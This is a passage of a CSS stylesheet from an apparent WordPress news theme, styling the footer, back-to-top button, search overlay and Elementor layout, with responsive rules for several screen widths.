    line-height: 1.3;
}

.vn-footer-block .posted-on{
    color: #F6F6F6;
}

.vn-footer-block .vn-contact-info ul li i{
    margin-top: 4px;
}

.vn-footer-block .widget_categories > ul{
    display: grid; 
    grid-template-columns: repeat(2, 1fr);
    gap: 8px;
}

.vn-bottom-footer{
    text-align: center;
}

.vn-bottom-footer .vn-container{
    border-top: 1px solid #111;
    padding: 20px 0;
    font-size: 12px;
}

.vn-bottom-footer a{
    text-decoration: underline;
}

#vn-back-top{
    background: var(--viral-news-template-color, #0078af);
    color: #FFF;
    height: 40px;
    width: 40px;
    position: fixed;
    right: 20px;
    bottom: 20px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 24px;
    cursor: pointer;
    transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
}

#vn-back-top .fa{
    line-height: 40px;
}

#vn-back-top:hover{
    background: #0E0E0E
}

#vn-back-top.vn-hide{
    opacity: 0;
    visibility: hidden;
    transform: scale(0.5);
    -ms-transform: scale(0.5);
    -webkit-transform: scale(0.5);
}

/*** arrows (for all except IE7) **/
.sf-arrows .sf-with-ul {
    padding-right: 1.5em;
}

/* styling for both css and generated arrows */
.sf-arrows .sf-with-ul:before {
    content: '\F0140';
    font-family: "Material Design Icons";
    position: absolute;
    right: 1em;
    height: 0;
    width: 0;
}

/* styling for right-facing arrows */
.sf-arrows ul .sf-with-ul:before {
    content: '\F0142';
}

.wpmi-list,
.wpmi-list li.wpmi-item{
    margin: 0 !important;
    padding: 0 !important;
}

.wpmi-list, .wpmi-list li.wpmi-item {
    margin: 0 !important;
    padding: 0 !important;
}

/*-------------------------------s-------------------------------
## Search Overlay CSS
--------------------------------------------------------------*/

.ht-search-wrapper {
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(0, 0, 0, 0.9);
    z-index: 99999;
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
}

.ht-search-wrapper.ht-search-triggered {
    opacity: 1;
    visibility: visible;
}

.ht-search-close {
    position: absolute;
    top: 0;
    right: 0;
    cursor: pointer;
    height: 90px;
    width: 90px;
    text-align: center;
    line-height: 90px;
    color: #333;
    font-size: 30px;
}

.ht-search-close span{
    display: block;
    position: absolute;
    height: 40px;
    width: 40px;
    left: 25px;
    top: 25px;
}

.ht-search-close span:after,
.ht-search-close span:before{
    content: "";
    position: absolute;
    left: 0;
    top: 50%;
    height: 2px;
    width: 100%;
    background: #333;
}

.ht-search-close span:after{
    transform: rotate(45deg);
}

.ht-search-close span:before{
    transform: rotate(-45deg);
}

.ht-search-container {
    position: absolute;
    left: 20%;
    right: 20%;
    top: 50%;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ht-search-container .search-form {
    background: #FFF;
    padding: 0 90px;
}

.ht-search-container .search-field {
    width: 100%;
    background: none;
    border: none;
    height: 90px;
    font-size: 30px;
    color: #333;
    padding: 15px;
    line-height: 1;
}

.ht-search-container .search-submit {
    background: none !important;
    border: none;
    position: absolute;
    left: 0;
    top: 0;
    height: 90px;
    width: 90px;
    text-align: center;
    line-height: 90px;
    cursor: pointer;
    font-size: 28px;
    padding: 0;
    color: #333;
}

.vn-main-navigation .vn-toggle-menu,
.vn-main-navigation .vn-header-search{
    display: none;
}

/*Elementor Plugin Hack*/
.elementor-section > .elementor-column-gap-default > .elementor-row {
    width: calc(100% + 20px);
    margin: -10px;
}

.elementor-section > .elementor-column-gap-narrow > .elementor-row {
    width: calc(100% + 10px);
    margin: -5px;
}

.elementor-section > .elementor-column-gap-extended > .elementor-row {
    width: calc(100% + 30px);
    margin: -15px;
}

.elementor-section > .elementor-column-gap-wide > .elementor-row {
    width: calc(100% + 40px);
    margin: -20px;
}

.elementor-section > .elementor-column-gap-wider > .elementor-row {
    width: calc(100% + 60px);
    margin: -30px;
}

.elementor-element.e-con {
    --padding-top: var(--container-default-padding-top, 0);
    --padding-right: var(--container-default-padding-right, 0);
    --padding-bottom: var(--container-default-padding-bottom, 0);
    --padding-left: var(--container-default-padding-left, 0);
}

/*================RESPONSIVE CSS==================*/
@media screen and (max-width: 1250px){
    .vn-boxed #vn-page{
        width: 100%;
    }
}

@media screen and (max-width: 1200px){
    .vn-container,
    .elementor-section.elementor-section-boxed.elementor-section-stretched>.elementor-container,
    .elementor-template-full-width .elementor-section.elementor-section-boxed>.elementor-container{
        width: 100%;
        padding: 0 30px;
    }
    
    .e-con.e-parent>.e-con-inner{
        width: 100% !important;
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
}

@media screen and (max-width: 1000px){
    .vn-top-header .vn-container{
        display: block;
    }

    .vn-top-right-header{
        display: none;
    }

    .vn-top-left-header{
        text-align: center;
        max-width: 100%;
    }

    #vn-site-navigation .vn-container{
        justify-content: flex-end;
    }

    .vn-main-navigation .vn-menu{
        display: none;
        background: #FFF;
        float: none;
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        text-align: center;
        box-shadow: 0 4px 6px rgba(0,0,0,0.1);
    }

    .vn-main-navigation li{
        float: none;
        display: inline-block;
    }

    .vn-main-navigation ul ul li{
        display: block;
        text-align: left;
    }

    .vn-main-navigation .vn-menu a{
        color: #0E0E0E !important;
    }

    .vn-main-navigation .vn-toggle-menu{
        display: block;
        float: right;
        height: 54px;
        width: 54px;
        cursor: pointer;
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .vn-main-navigation .vn-toggle-menu span{
        position: relative;
        background: #333;
        height: 2px;
        width: 32px;
        display: block;
        box-shadow: 0 10px 0px 0px #333, 0 -10px 0px 0px #333;
    }

    .vn-theme-color.vn-main-navigation .vn-toggle-menu span,
    .vn-dark.vn-main-navigation .vn-toggle-menu span{
        background: #FFF;
        box-shadow: 0 10px 0px 0px #FFF, 0 -10px 0px 0px #FFF;
    }

    .vn-theme-color.vn-main-navigation .vn-header-search span,
    .vn-dark.vn-main-navigation .vn-header-search span{
        color: #FFF;
    }

}

@media screen and (max-width: 768px){
    .vn-header .vn-container{
        display: block;
    }

    .vn-header-social-icons, 
    .vn-header-search{
        display: none;
    }

    #vn-site-navigation .vn-container{
        justify-content: space-between;
        align-items: center;
    }

    .vn-main-navigation .vn-header-search{
        display: block;
        width: auto;
    }

    .vn-main-navigation .vn-header-search span{
        font-size: 18px;
    }

    .ht-search-container{
        left: 20px;
        right: 20px;
    }

    #vn-site-branding{
        text-align: center;
    }

    .vn-menu > ul > li,
    .vn-main-navigation li{
        padding: 0;
        display: block;
        border-bottom: 1px solid #FAFAFA;
    }

    .vn-menu > ul > li > a,
    .vn-main-navigation a{
        padding: 12px 0;
    }

    .vn-main-navigation ul ul{
        position: static;
        box-shadow: none;
        border-top: 1px solid #FAFAFA;
    }

    .vn-main-navigation ul ul li{
        text-align: center;
    }

    .vn-menu > ul > li > a:after{
        display: none;
    }

    .vn-top-block.style1 .vn-top-block-wrap,
    .vn-top-block.style2 .vn-top-block-wrap,
    .vn-top-block.style3 .vn-top-block-wrap,
    .vn-1-4-block{
        flex-wrap: wrap;
    }

    .vn-top-block.style1 .vn-post-item:nth-child(1),
    .vn-top-block.style2 .col1,
    .vn-top-block.style3 .col1{
        width: 100%;
        order: unset;
        margin-bottom: 30px;
    }

    .vn-top-block.style1 .vn-post-item:nth-child(2),
    .vn-top-block.style1 .vn-post-item:nth-child(3),
    .vn-top-block.style2 .col2,
    .vn-top-block.style2 .col3{
        order: unset;
        width: 50%;
    }

    .vn-top-block.style3 .col2,
    .vn-1-4-block .vn-big-block, 
    .vn-1-4-block .vn-small-block{
        width: 100%;
    }

    .vn-top-block.style4 .vn-post-item{
        width: 50%;
        margin-bottom: 30px;
    }

    .vn-1-4-block .vn-big-block{
        margin-bottom: 30px;
    }

    .vn-three-column-block{
        width: 100%;
        float: none;
        margin-bottom: 50px;
    }

    .vn-three-column-block:last-child{
        margin-bottom: 0;
    }

    #primary{
        width: auto !important;
        float: none !important;
    }

    #secondary{
        width: auto !important;
        float: none !important;
    }

    .vn-footer-block{
        width: 100%;
        float: none;
        margin-bottom: 40px;
    }

    .vn-footer-block:last-child{
        margin-bottom: 0;
    }

    .vn-footer-block .widget:last-child{
        margin-bottom: 0
    }
}

@media screen and (max-width: 580px){
    #vn-site-branding{
        padding: 0;
    }

    .vn-post-item h3{
        font-size: 18px !important;
    }

    .vn-top-block.style1 .vn-top-block-wrap,
    .vn-top-block.style2 .vn-top-block-wrap,
    .vn-top-block.style3 .vn-top-block-wrap{
        display: block;
    }

    .vn-top-block.style1 .vn-post-item:nth-child(1),
    .vn-top-block.style1 .vn-post-item:nth-child(2),
    .vn-top-block.style1 .vn-post-item:nth-child(3),
    .vn-top-block.style2 .col1,
    .vn-top-block.style2 .col2,
    .vn-top-block.style2 .col3,
    .vn-top-block.style3 .col1,
    .vn-top-block.style3 .col2{
        width: 100%;
        order: unset;
        margin-bottom: 30px;
    }

    .vn-top-block.style3 .col2 .vn-post-item,
    .vn-top-block.style3 .col2 .vn-post-item:nth-last-child(2){
        width: 100%;
        margin-bottom: 30px;
    }

    .vn-top-block.style1 .vn-post-item:last-child,
    .vn-top-block.style4 .vn-post-item:last-child{
        margin-bottom: 0;
    }

    .vn-top-block.style4 .vn-post-item:nth-child(1), 
    .vn-top-block.style4 .vn-post-item:nth-child(2),
    .vn-top-block.style4 .vn-post-item{
        width: 100%;
    }

    .vn-big-small-block .vn-big-block,
    .vn-big-small-block .vn-small-block{
        width: 100%;
        float: none;
    }

    .vn-big-small-block .vn-big-block{
        margin-bottom: 30px;
    }

    .vn-1-3-block .vn-small-block{
        display: block;
    }

    .vn-1-3-block .vn-small-block .vn-post-item{
        width: 100%;
        margin-bottom: 30px;
    }

    .vn-1-3-block .vn-small-block .vn-post-item:last-child{
        margin-bottom: 0;
    }

    .vn-1-6-block .vn-big-block .vn-post-thumb,
    .vn-1-6-block .vn-big-block .vn-post-content{
        width: 100%;
        padding-right: 0;
        padding-left: 0;
        float: none;
        margin: 0;
    }

    .vn-1-6-block .vn-big-block .vn-post-thumb{
        margin-bottom: 20px;
    }

    .vn-1-6-block .vn-small-block .vn-post-item{
        width: 100%;
    }

    .vn-1-4-block .vn-small-block .vn-post-item{
        width: 100%;
    }

    .vn-1-4-block .vn-small-block .vn-post-item:nth-last-child(2){
        margin-bottom: 30px;
    }

    .entry-body{
        padding: 20px;
    }

    .entry-post-info,
    .entry-post-content{
        width: 100%;
        float: none;
    }

    .entry-post-info .entry-date{
        margin-bottom: 0;
    }

    .entry-post-info{
        margin-bottom: 40px;
    }
}

@media screen and (max-width: 480px){
    .post-navigation .nav-links{
        display: block;
    }

    .comment-navigation .nav-previous, 
    .posts-navigation .nav-previous, 
    .post-navigation .nav-previous,
    .comment-navigation .nav-next, 
    .posts-navigation .nav-next, 
    .post-navigation .nav-next{
        width: 100%;
    }

    .comment-navigation .nav-previous, 
    .posts-navigation .nav-previous, 
    .post-navigation .nav-previous{
        border-right: 0;
        border-bottom: 1px solid #EEE;
    }

    .ht-search-container .search-form{
        padding: 0 50px;
    }

    .ht-search-container .search-field{
        height: 60px;
        font-size: 18px;
    }

    .ht-search-container .search-submit,
    .ht-search-close{
        height: 60px;
        width: 50px;
        line-height: 60px;
        font-size: 16px;
    }

    .ht-search-close span {
        height: 20px;
        width: 20px;
        left: 15px;
        top: 20px;
    }
}

@media screen and (min-width: 1001px){
    .vn-main-navigation .vn-menu{
        display: block !important;
    }
}